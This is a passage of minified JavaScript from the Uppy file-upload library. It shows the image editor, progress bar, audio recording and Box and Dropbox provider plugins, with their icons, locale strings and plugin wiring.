0h24v24H0z\",fill:\"none\"}),u(\"path\",{d:\"M15 21h2v-2h-2v2zm4-12h2V7h-2v2zM3 5v14c0 1.1.9 2 2 2h4v-2H5V5h4V3H5c-1.1 0-2 .9-2 2zm16-2v2h2c0-1.1-.9-2-2-2zm-8 20h2V1h-2v22zm8-6h2v-2h-2v2zM15 5h2V3h-2v2zm4 8h2v-2h-2v2zm0 8c1.1 0 2-.9 2-2h-2v2z\"}))))}renderZoomIn(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"zoomIn\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>this.cropper.zoom(.1)},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",height:\"24\",viewBox:\"0 0 24 24\",width:\"24\"},u(\"path\",{d:\"M0 0h24v24H0V0z\",fill:\"none\"}),u(\"path\",{d:\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"}),u(\"path\",{d:\"M12 10h-2v2H9v-2H7V9h2V7h1v2h2v1z\"}))))}renderZoomOut(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"zoomOut\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>this.cropper.zoom(-.1)},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 0h24v24H0V0z\",fill:\"none\"}),u(\"path\",{d:\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14zM7 9h5v1H7z\"}))))}renderCropSquare(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"aspectRatioSquare\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>this.cropper.setAspectRatio(1)},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 0h24v24H0z\",fill:\"none\"}),u(\"path\",{d:\"M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z\"}))))}renderCropWidescreen(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"aspectRatioLandscape\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>this.cropper.setAspectRatio(16/9)},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M 19,4.9999992 V 17.000001 H 4.9999998 V 6.9999992 H 19 m 0,-2 H 4.9999998 c -1.0999999,0 -1.9999999,0.9000001 -1.9999999,2 V 17.000001 c 0,1.1 0.9,2 1.9999999,2 H 19 c 1.1,0 2,-0.9 2,-2 V 6.9999992 c 0,-1.0999999 -0.9,-2 -2,-2 z\"}),u(\"path\",{fill:\"none\",d:\"M0 0h24v24H0z\"}))))}renderCropWidescreenVertical(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"aspectRatioPortrait\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>this.cropper.setAspectRatio(9/16)},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M 19.000001,19 H 6.999999 V 5 h 10.000002 v 14 m 2,0 V 5 c 0,-1.0999999 -0.9,-1.9999999 -2,-1.9999999 H 6.999999 c -1.1,0 -2,0.9 -2,1.9999999 v 14 c 0,1.1 0.9,2 2,2 h 10.000002 c 1.1,0 2,-0.9 2,-2 z\"}),u(\"path\",{d:\"M0 0h24v24H0z\",fill:\"none\"}))))}render(){let{currentImage:e,opts:t}=this.props,{actions:r}=t,s=URL.createObjectURL(e.data);return u(\"div\",{className:\"uppy-ImageCropper\"},u(\"div\",{className:\"uppy-ImageCropper-container\"},u(\"img\",{className:\"uppy-ImageCropper-image\",alt:e.name,src:s,ref:o=>{this.imgElement=o}})),u(\"div\",{className:\"uppy-ImageCropper-controls\"},r.revert&&this.renderRevert(),r.rotate&&this.renderRotate(),r.granularRotate&&this.renderGranularRotate(),r.flip&&this.renderFlip(),r.zoomIn&&this.renderZoomIn(),r.zoomOut&&this.renderZoomOut(),r.cropSquare&&this.renderCropSquare(),r.cropWidescreen&&this.renderCropWidescreen(),r.cropWidescreenVertical&&this.renderCropWidescreenVertical()))}};n(qo,\"Editor\");var Ny={strings:{revert:\"Reset\",rotate:\"Rotate 90\\xB0\",zoomIn:\"Zoom in\",zoomOut:\"Zoom out\",flipHorizontal:\"Flip horizontally\",aspectRatioSquare:\"Crop square\",aspectRatioLandscape:\"Crop landscape (16:9)\",aspectRatioPortrait:\"Crop portrait (9:16)\"}};var zS={version:\"2.3.0\"},ss=class extends Z{constructor(e,t){super(e,t),this.save=()=>{let a=n(p=>{let{currentImage:d}=this.getPluginState();this.uppy.setFileState(d.id,{data:p,size:p.size,preview:null});let f=this.uppy.getFile(d.id);this.uppy.emit(\"thumbnail:request\",f),this.setPluginState({currentImage:f}),this.uppy.emit(\"file-editor:complete\",f)},\"saveBlobCallback\"),{currentImage:l}=this.getPluginState(),h=this.cropper.getCroppedCanvas({});h.width%2!==0&&this.cropper.setData({width:h.width-1}),h.height%2!==0&&this.cropper.setData({height:h.height-1}),this.cropper.getCroppedCanvas(this.opts.cropperOptions.croppedCanvasOptions).toBlob(a,l.type,this.opts.quality)},this.storeCropperInstance=a=>{this.cropper=a},this.selectFile=a=>{this.uppy.emit(\"file-editor:start\",a),this.setPluginState({currentImage:a})},this.id=this.opts.id||\"ImageEditor\",this.title=\"Image Editor\",this.type=\"editor\",this.defaultLocale=Ny;let r={viewMode:0,background:!1,autoCropArea:1,responsive:!0,minCropBoxWidth:70,minCropBoxHeight:70,croppedCanvasOptions:{}},s={revert:!0,rotate:!0,granularRotate:!0,flip:!0,zoomIn:!0,zoomOut:!0,cropSquare:!0,cropWidescreen:!0,cropWidescreenVertical:!0},o={quality:.8};this.opts={...o,...t,actions:{...s,...t?.actions},cropperOptions:{...r,...t?.cropperOptions}},this.i18nInit()}canEditFile(e){if(!e.type||e.isRemote)return!1;let t=e.type.split(\"/\")[1];return!!/^(jpe?g|gif|png|bmp|webp)$/.test(t)}install(){this.setPluginState({currentImage:null});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){let{currentImage:e}=this.getPluginState();if(e){let t=this.uppy.getFile(e.id);this.uppy.emit(\"file-editor:cancel\",t)}this.unmount()}render(){let{currentImage:e}=this.getPluginState();return e===null||e.isRemote?null:u(qo,{currentImage:e,storeCropperInstance:this.storeCropperInstance,save:this.save,opts:this.opts,i18n:this.i18n})}};n(ss,\"ImageEditor\");ss.VERSION=zS.version;var jS={version:\"3.0.4\"},os=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"ProgressBar\",this.title=\"Progress Bar\",this.type=\"progressindicator\";let r={target:\"body\",fixed:!1,hideAfterFinish:!0};this.opts={...r,...t},this.render=this.render.bind(this)}render(e){let t=e.totalProgress||0,r=(t===0||t===100)&&this.opts.hideAfterFinish;return u(\"div\",{className:\"uppy uppy-ProgressBar\",style:{position:this.opts.fixed?\"fixed\":\"initial\"},\"aria-hidden\":r},u(\"div\",{className:\"uppy-ProgressBar-inner\",style:{width:`${t}%`}}),u(\"div\",{className:\"uppy-ProgressBar-percentage\"},t))}install(){let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.unmount()}};n(os,\"ProgressBar\");os.VERSION=jS.version;var HS={__proto__:null,\"audio/mp3\":\"mp3\",\"audio/mp4\":\"mp4\",\"audio/ogg\":\"ogg\",\"audio/webm\":\"webm\",\"image/gif\":\"gif\",\"image/heic\":\"heic\",\"image/heif\":\"heif\",\"image/jpeg\":\"jpg\",\"image/png\":\"png\",\"image/svg+xml\":\"svg\",\"video/mp4\":\"mp4\",\"video/ogg\":\"ogv\",\"video/quicktime\":\"mov\",\"video/webm\":\"webm\",\"video/x-matroska\":\"mkv\",\"video/x-msvideo\":\"avi\"};function Ki(i){return[i]=i.split(\";\",1),HS[i]||null}n(Ki,\"getFileTypeExtension\");function Gd(){var i;return typeof MediaRecorder==\"function\"&&typeof((i=MediaRecorder.prototype)==null?void 0:i.start)==\"function\"}n(Gd,\"supportsMediaRecorder\");function Kd(i){let{recording:e,onStartRecording:t,onStopRecording:r,i18n:s}=i;return e?u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Audio-button\",type:\"button\",title:s(\"stopAudioRecording\"),\"aria-label\":s(\"stopAudioRecording\"),onClick:r,\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"100\",height:\"100\",viewBox:\"0 0 100 100\"},u(\"rect\",{x:\"15\",y:\"15\",width:\"70\",height:\"70\"}))):u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Audio-button\",type:\"button\",title:s(\"startAudioRecording\"),\"aria-label\":s(\"startAudioRecording\"),onClick:t,\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"14px\",height:\"20px\",viewBox:\"0 0 14 20\"},u(\"path\",{d:\"M7 14c2.21 0 4-1.71 4-3.818V3.818C11 1.71 9.21 0 7 0S3 1.71 3 3.818v6.364C3 12.29 4.79 14 7 14zm6.364-7h-.637a.643.643 0 0 0-.636.65V9.6c0 3.039-2.565 5.477-5.6 5.175-2.645-.264-4.582-2.692-4.582-5.407V7.65c0-.36-.285-.65-.636-.65H.636A.643.643 0 0 0 0 7.65v1.631c0 3.642 2.544 6.888 6.045 7.382v1.387H3.818a.643.643 0 0 0-.636.65v.65c0 .36.285.65.636.65h6.364c.351 0 .636-.29.636-.65v-.65c0-.36-.285-.65-.636-.65H7.955v-1.372C11.363 16.2 14 13.212 14 9.6V7.65c0-.36-.285-.65-.636-.65z\",fill:\"#FFF\",\"fill-rule\":\"nonzero\"})))}n(Kd,\"RecordButton\");function Xd(i){return`${Math.floor(i/60)}:${String(i%60).padStart(2,0)}`}n(Xd,\"formatSeconds\");function Yd(i){let{recordingLengthSeconds:e,i18n:t}=i,r=Xd(e);return u(\"span\",{\"aria-label\":t(\"recordingLength\",{recording_length:r})},r)}n(Yd,\"RecordingLength\");var My=n(i=>{let{currentDeviceId:e,audioSources:t,onChangeSource:r}=i;return u(\"div\",{className:\"uppy-Audio-videoSource\"},u(\"select\",{className:\"uppy-u-reset uppy-Audio-audioSource-select\",onChange:s=>{r(s.target.value)}},t.map(s=>u(\"option\",{key:s.deviceId,value:s.deviceId,selected:s.deviceId===e},s.label))))},\"default\");function $S(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n($S,\"_classPrivateFieldLooseBase\");var qS=0;function VS(i){return\"__private_\"+qS+++\"_\"+i}n(VS,\"_classPrivateFieldLooseKey\");function Ly(i){return typeof i==\"function\"}n(Ly,\"isFunction\");function ba(i){return Ly(i)?i():i}n(ba,\"result\");var Qd=VS(\"draw\"),Vo=class{constructor(e,t){t===void 0&&(t={}),Object.defineProperty(this,Qd,{writable:!0,value:()=>this.draw()});let r=t.canvas||{},s=t.canvasContext||{};this.analyser=null,this.bufferLength=0,this.dataArray=[],this.canvas=e,this.width=ba(r.width)||this.canvas.width,this.height=ba(r.height)||this.canvas.height,this.canvas.width=this.width,this.canvas.height=this.height,this.canvasContext=this.canvas.getContext(\"2d\"),this.canvasContext.fillStyle=ba(s.fillStyle)||\"rgb(255, 255, 255)\",this.canvasContext.strokeStyle=ba(s.strokeStyle)||\"rgb(0, 0, 0)\",this.canvasContext.lineWidth=ba(s.lineWidth)||1,this.onDrawFrame=Ly(t.onDrawFrame)?t.onDrawFrame:()=>{}}addSource(e){this.streamSource=e,this.audioContext=this.streamSource.context,this.analyser=this.audioContext.createAnalyser(),this.analyser.fftSize=2048,this.bufferLength=this.analyser.frequencyBinCount,this.source=this.audioContext.createBufferSource(),this.dataArray=new Uint8Array(this.bufferLength),this.analyser.getByteTimeDomainData(this.dataArray),this.streamSource.connect(this.analyser)}draw(){let{analyser:e,dataArray:t,bufferLength:r}=this,s=this.canvasContext,o=this.width,a=this.height;e&&e.getByteTimeDomainData(t),s.fillRect(0,0,o,a),s.beginPath();let l=o*1/r,h=0;r||s.moveTo(0,this.height/2);for(let p=0;p<r;p++){let f=t[p]/128*(a/2);p===0?s.moveTo(h,f):s.lineTo(h,f),h+=l}s.lineTo(o,a/2),s.stroke(),this.onDrawFrame(this),requestAnimationFrame($S(this,Qd)[Qd])}};n(Vo,\"AudioOscilloscope\");function WS(i){let{onSubmit:e,i18n:t}=i;return u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Audio-button uppy-Audio-button--submit\",type:\"button\",title:t(\"submitRecordedFile\"),\"aria-label\":t(\"submitRecordedFile\"),onClick:e,\"data-uppy-super-focusable\":!0},u(\"svg\",{width:\"12\",height:\"9\",viewBox:\"0 0 12 9\",xmlns:\"http://www.w3.org/2000/svg\",\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\"},u(\"path\",{fill:\"#fff\",fillRule:\"nonzero\",d:\"M10.66 0L12 1.31 4.136 9 0 4.956l1.34-1.31L4.136 6.38z\"})))}n(WS,\"SubmitButton\");var By=WS;function GS(i){let{onDiscard:e,i18n:t}=i;return u(\"button\",{className:\"uppy-u-reset uppy-c-btn uppy-Audio-button\",type:\"button\",title:t(\"discardRecordedFile\"),\"aria-label\":t(\"discardRecordedFile\"),onClick:e,\"data-uppy-super-focusable\":!0},u(\"svg\",{width:\"13\",height:\"13\",viewBox:\"0 0 13 13\",xmlns:\"http://www.w3.org/2000/svg\",\"aria-hidden\":\"true\",className:\"uppy-c-icon\"},u(\"g\",{fill:\"#FFF\",fillRule:\"evenodd\"},u(\"path\",{d:\"M.496 11.367L11.103.76l1.414 1.414L1.911 12.781z\"}),u(\"path\",{d:\"M11.104 12.782L.497 2.175 1.911.76l10.607 10.606z\"}))))}n(GS,\"DiscardButton\");var zy=GS;function Jd(i){let{stream:e,recordedAudio:t,onStop:r,recording:s,supportsRecording:o,audioSources:a,showAudioSourceDropdown:l,onSubmit:h,i18n:p,onStartRecording:d,onStopRecording:f,onDiscardRecordedAudio:y,recordingLengthSeconds:b}=i,S=Xh(null),E=Xh(null);Os(()=>()=>{E.current=null,r()},[r]),Os(()=>{if(!t&&(E.current=new Vo(S.current,{canvas:{width:600,height:600},canvasContext:{lineWidth:2,fillStyle:\"rgb(0,0,0)\",strokeStyle:\"green\"}}),E.current.draw(),e)){let G=new AudioContext().createMediaStreamSource(e);E.current.addSource(G)}},[t,e]);let x=t!=null,F=!x&&o,U=l&&!x&&a&&a.length>1;return u(\"div\",{className:\"uppy-Audio-container\"},u(\"div\",{className:\"uppy-Audio-audioContainer\"},x?u(\"audio\",{className:\"uppy-Audio-player\",controls:!0,src:t}):u(\"canvas\",{ref:S,className:\"uppy-Audio-canvas\"})),u(\"div\",{className:\"uppy-Audio-footer\"},u(\"div\",{className:\"uppy-Audio-audioSourceContainer\"},U?My(i):null),u(\"div\",{className:\"uppy-Audio-buttonContainer\"},F&&u(Kd,{recording:s,onStartRecording:d,onStopRecording:f,i18n:p}),x&&u(By,{onSubmit:h,i18n:p}),x&&u(zy,{onDiscard:y,i18n:p})),u(\"div\",{className:\"uppy-Audio-recordingLength\"},!x&&u(Yd,{recordingLengthSeconds:b,i18n:p}))))}n(Jd,\"RecordingScreen\");var jy=n(i=>{let{icon:e,hasAudio:t,i18n:r}=i;return u(\"div\",{className:\"uppy-Audio-permissons\"},u(\"div\",{className:\"uppy-Audio-permissonsIcon\"},e()),u(\"h1\",{className:\"uppy-Audio-title\"},r(t?\"allowAudioAccessTitle\":\"noAudioTitle\")),u(\"p\",null,r(t?\"allowAudioAccessDescription\":\"noAudioDescription\")))},\"default\");var Hy={strings:{pluginNameAudio:\"Audio\",startAudioRecording:\"Begin audio recording\",stopAudioRecording:\"Stop audio recording\",allowAudioAccessTitle:\"Please allow access to your microphone\",allowAudioAccessDescription:\"In order to record audio, please allow microphone access for this site.\",noAudioTitle:\"Microphone Not Available\",noAudioDescription:\"In order to record audio, please connect a microphone or another audio input device\",recordingStoppedMaxSize:\"Recording stopped because the file size is about to exceed the limit\",recordingLength:\"Recording length %{recording_length}\",submitRecordedFile:\"Submit recorded file\",discardRecordedFile:\"Discard recorded file\"}};function oc(){return oc=Object.assign?Object.assign.bind():function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},oc.apply(this,arguments)}n(oc,\"_extends\");function H(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(H,\"_classPrivateFieldLooseBase\");var KS=0;function pt(i){return\"__private_\"+KS+++\"_\"+i}n(pt,\"_classPrivateFieldLooseKey\");var XS={version:\"1.1.4\"},dt=pt(\"stream\"),Rr=pt(\"audioActive\"),Ie=pt(\"recordingChunks\"),De=pt(\"recorder\"),Ur=pt(\"capturedMediaFile\"),ct=pt(\"mediaDevices\"),wa=pt(\"supportsUserMedia\"),Zd=pt(\"hasAudioCheck\"),Ms=pt(\"start\"),ec=pt(\"startRecording\"),Sa=pt(\"stopRecording\"),tc=pt(\"discardRecordedAudio\"),ic=pt(\"submit\"),kr=pt(\"stop\"),rc=pt(\"getAudio\"),sc=pt(\"changeSource\"),Ls=pt(\"updateSources\"),ns=class extends Z{constructor(e,t){var r;super(e,t),r=this,Object.defineProperty(this,rc,{value:QS}),Object.defineProperty(this,Zd,{value:YS}),Object.defineProperty(this,dt,{writable:!0,value:null}),Object.defineProperty(this,Rr,{writable:!0,value:!1}),Object.defineProperty(this,Ie,{writable:!0,value:null}),Object.defineProperty(this,De,{writable:!0,value:null}),Object.defineProperty(this,Ur,{writable:!0,value:null}),Object.defineProperty(this,ct,{writable:!0,value:null}),Object.defineProperty(this,wa,{writable:!0,value:null}),Object.defineProperty(this,Ms,{writable:!0,value:function(s){if(s===void 0&&(s=null),!H(r,wa)[wa])return Promise.reject(new Error(\"Microphone access not supported\"));H(r,Rr)[Rr]=!0,H(r,Zd)[Zd]().then(o=>(r.setPluginState({hasAudio:o}),H(r,ct)[ct].getUserMedia({audio:!0}).then(a=>{H(r,dt)[dt]=a;let l=null,h=a.getAudioTracks();!s||!s.deviceId?l=h[0].getSettings().deviceId:h.forEach(p=>{p.getSettings().deviceId===s.deviceId&&(l=p.getSettings().deviceId)}),H(r,Ls)[Ls](),r.setPluginState({currentDeviceId:l,audioReady:!0})}).catch(a=>{r.setPluginState({audioReady:!1,cameraError:a}),r.uppy.info(a.message,\"error\")})))}}),Object.defineProperty(this,ec,{writable:!0,value:()=>{H(this,De)[De]=new MediaRecorder(H(this,dt)[dt]),H(this,Ie)[Ie]=[];let s=!1;H(this,De)[De].addEventListener(\"dataavailable\",o=>{H(this,Ie)[Ie].push(o.data);let{restrictions:a}=this.uppy.opts;if(H(this,Ie)[Ie].length>1&&a.maxFileSize!=null&&!s){let l=H(this,Ie)[Ie].reduce((f,y)=>f+y.size,0),p=(l-H(this,Ie)[Ie][0].size)/(H(this,Ie)[Ie].length-1)*3,d=Math.max(0,a.maxFileSize-p);l>d&&(s=!0,this.uppy.info(this.i18n(\"recordingStoppedMaxSize\"),\"warning\",4e3),H(this,Sa)[Sa]())}}),H(this,De)[De].start(500),this.recordingLengthTimer=setInterval(()=>{let o=this.getPluginState().recordingLengthSeconds;this.setPluginState({recordingLengthSeconds:o+1})},1e3),this.setPluginState({isRecording:!0})}}),Object.defineProperty(this,Sa,{writable:!0,value:()=>new Promise(o=>{H(this,De)[De].addEventListener(\"stop\",()=>{o()}),H(this,De)[De].stop(),clearInterval(this.recordingLengthTimer),this.setPluginState({recordingLengthSeconds:0})}).then(()=>(this.setPluginState({isRecording:!1}),H(this,rc)[rc]())).then(o=>{try{H(this,Ur)[Ur]=o,this.setPluginState({recordedAudio:URL.createObjectURL(o.data)})}catch(a){a.isRestriction||this.uppy.log(a)}}).then(()=>{H(this,Ie)[Ie]=null,H(this,De)[De]=null},o=>{throw H(this,Ie)[Ie]=null,H(this,De)[De]=null,o})}),Object.defineProperty(this,tc,{writable:!0,value:()=>{this.setPluginState({recordedAudio:null}),H(this,Ur)[Ur]=null}}),Object.defineProperty(this,ic,{writable:!0,value:()=>{try{H(this,Ur)[Ur]&&this.uppy.addFile(H(this,Ur)[Ur])}catch(s){s.isRestriction||this.uppy.log(s,\"warning\")}}}),Object.defineProperty(this,kr,{writable:!0,value:async()=>{H(this,dt)[dt]&&H(this,dt)[dt].getAudioTracks().forEach(o=>o.stop()),H(this,De)[De]&&await new Promise(s=>{H(this,De)[De].addEventListener(\"stop\",s,{once:!0}),H(this,De)[De].stop(),clearInterval(this.recordingLengthTimer)}),H(this,Ie)[Ie]=null,H(this,De)[De]=null,H(this,Rr)[Rr]=!1,H(this,dt)[dt]=null,this.setPluginState({recordedAudio:null,isRecording:!1,recordingLengthSeconds:0})}}),Object.defineProperty(this,sc,{writable:!0,value:s=>{H(this,kr)[kr](),H(this,Ms)[Ms]({deviceId:s})}}),Object.defineProperty(this,Ls,{writable:!0,value:()=>{H(this,ct)[ct].enumerateDevices().then(s=>{this.setPluginState({audioSources:s.filter(o=>o.kind===\"audioinput\")})})}}),H(this,ct)[ct]=navigator.mediaDevices,H(this,wa)[wa]=H(this,ct)[ct]!=null,this.id=this.opts.id||\"Audio\",this.type=\"acquirer\",this.icon=()=>u(\"svg\",{className:\"uppy-DashboardTab-iconAudio\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"32px\",height:\"32px\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M21.143 12.297c.473 0 .857.383.857.857v2.572c0 3.016-2.24 5.513-5.143 5.931v2.64h2.572a.857.857 0 110 1.714H12.57a.857.857 0 110-1.714h2.572v-2.64C12.24 21.24 10 18.742 10 15.726v-2.572a.857.857 0 111.714 0v2.572A4.29 4.29 0 0016 20.01a4.29 4.29 0 004.286-4.285v-2.572c0-.474.384-.857.857-.857zM16 6.5a3 3 0 013 3v6a3 3 0 01-6 0v-6a3 3 0 013-3z\",fill:\"currentcolor\",\"fill-rule\":\"nonzero\"})),this.defaultLocale=Hy,this.opts={...t},this.i18nInit(),this.title=this.i18n(\"pluginNameAudio\"),this.setPluginState({hasAudio:!1,audioReady:!1,cameraError:null,recordingLengthSeconds:0,audioSources:[],currentDeviceId:null})}render(){H(this,Rr)[Rr]||H(this,Ms)[Ms]();let e=this.getPluginState();return!e.audioReady||!e.hasAudio?u(jy,{icon:this.icon,i18n:this.i18n,hasAudio:e.hasAudio}):u(Jd,oc({},e,{audioActive:H(this,Rr)[Rr],onChangeSource:H(this,sc)[sc],onStartRecording:H(this,ec)[ec],onStopRecording:H(this,Sa)[Sa],onDiscardRecordedAudio:H(this,tc)[tc],onSubmit:H(this,ic)[ic],onStop:H(this,kr)[kr],i18n:this.i18n,showAudioSourceDropdown:this.opts.showAudioSourceDropdown,supportsRecording:Gd(),recording:e.isRecording,stream:H(this,dt)[dt]}))}install(){this.setPluginState({audioReady:!1,recordingLengthSeconds:0});let{target:e}=this.opts;e&&this.mount(e,this),H(this,ct)[ct]&&(H(this,Ls)[Ls](),H(this,ct)[ct].ondevicechange=()=>{if(H(this,Ls)[Ls](),H(this,dt)[dt]){let t=!0,{audioSources:r,currentDeviceId:s}=this.getPluginState();r.forEach(o=>{s===o.deviceId&&(t=!1)}),t&&(H(this,kr)[kr](),H(this,Ms)[Ms]())}})}uninstall(){H(this,dt)[dt]&&H(this,kr)[kr](),this.unmount()}};n(ns,\"Audio\");function YS(){return H(this,ct)[ct]?H(this,ct)[ct].enumerateDevices().then(i=>i.some(e=>e.kind===\"audioinput\")):Promise.resolve(!1)}n(YS,\"_hasAudioCheck2\");function QS(){let i=H(this,Ie)[Ie].find(o=>{var a;return((a=o.type)==null?void 0:a.length)>0}).type,e=Ki(i);if(!e)return Promise.reject(new Error(`Could not retrieve recording: Unsupported media type \"${i}\"`));let t=`audio-${Date.now()}.${e}`,r=new Blob(H(this,Ie)[Ie],{type:i}),s={source:this.id,name:t,data:new Blob([r],{type:i}),type:i};return Promise.resolve(s)}n(QS,\"_getAudio2\");ns.VERSION=XS.version;var $y={strings:{pluginNameBox:\"Box\"}};var JS={version:\"2.1.4\"},Xi=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"Box\",be.initPlugin(this,t),this.title=this.opts.title||\"Box\",this.icon=()=>u(\"svg\",{className:\"uppy-DashboardTab-iconBox\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"g\",{fill:\"currentcolor\",fillRule:\"nonzero\"},u(\"path\",{d:\"m16.4 13.5c-1.6 0-3 0.9-3.7 2.2-0.7-1.3-2.1-2.2-3.7-2.2-1 0-1.8 0.3-2.5 0.8v-3.6c-0.1-0.3-0.5-0.7-1-0.7s-0.8 0.4-0.8 0.8v7c0 2.3 1.9 4.2 4.2 4.2 1.6 0 3-0.9 3.7-2.2 0.7 1.3 2.1 2.2 3.7 2.2 2.3 0 4.2-1.9 4.2-4.2 0.1-2.4-1.8-4.3-4.1-4.3m-7.5 6.8c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5 2.5 1.1 2.5 2.5-1.1 2.5-2.5 2.5m7.5 0c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5 2.5 1.1 2.5 2.5-1.1 2.5-2.5 2.5\"}),u(\"path\",{d:\"m27.2 20.6l-2.3-2.8 2.3-2.8c0.3-0.4 0.2-0.9-0.2-1.2s-1-0.2-1.3 0.2l-2 2.4-2-2.4c-0.3-0.4-0.9-0.4-1.3-0.2-0.4 0.3-0.5 0.8-0.2 1.2l2.3 2.8-2.3 2.8c-0.3 0.4-0.2 0.9 0.2 1.2s1 0.2 1.3-0.2l2-2.4 2 2.4c0.3 0.4 0.9 0.4 1.3 0.2 0.4-0.3 0.4-0.8 0.2-1.2\"}))),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionKeysParams:this.opts.companionKeysParams,companionCookiesRule:this.opts.companionCookiesRule,provider:\"box\",pluginId:this.id}),this.defaultLocale=$y,this.i18nInit(),this.title=this.i18n(\"pluginNameBox\"),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Te(this,{provider:this.provider,loadAllFiles:!0});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return this.view.getFolder()}render(e){return this.view.render(e)}};n(Xi,\"Box\");Xi.VERSION=JS.version;var qy={strings:{pluginNameDropbox:\"Dropbox\"}};var ZS={version:\"3.1.4\"},Yi=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"Dropbox\",be.initPlugin(this,t),this.title=this.opts.title||\"Dropbox\",this.icon=()=>u(\"svg\",{className:\"uppy-DashboardTab-iconDropbox\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"32\",height:\"32\",viewBox:\"0 0 32 32\"},u(\"path\",{d:\"M10.5 7.5L5 10.955l5.5 3.454 5.5-3.454 5.5 3.454 5.5-3.454L21.5 7.5 16 10.955zM10.5 21.319L5 17.864l5.5-3.455 5.5 3.455zM16 17.864l5.5-3.455 5.5 3.455-5.5 3.455zM16 25.925l-5.5-3.455 5.5-3.454 5.5 3.454z\",fill:\"currentcolor\",fillRule:\"nonzero\"})),this.provider=new be(e,{companionUrl:this.opts.companionUrl,companionHeaders:this.opts.companionHeaders,companionKeysParams:this.opts.companionKeysParams,companionCookiesRule:this.opts.companionCookiesRule,provider:\"dropbox\",pluginId:this.id}),this.defaultLocale=qy,this.i18nInit(),this.title=this.i18n(\"pluginNameDropbox\"),this.onFirstRender=this.onFirstRender.bind(this),this.render=this.render.bind(this)}install(){this.view=new Te(this,{provider:this.provider,loadAllFiles:!0});let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.view.tearDown(),this.unmount()}onFirstRender(){return Promise.all([this.provider.fetchPreAuthToken(),this.view.getFolder()])}render(e){return this.view.render(e)}};n(Yi,\"Dropbox\");Yi.VERSION=ZS.version;var Vy={strings:{pluginNameFacebook:\"Facebook\"}};var eP={version:\"3.1.3\"},Qi=class extends 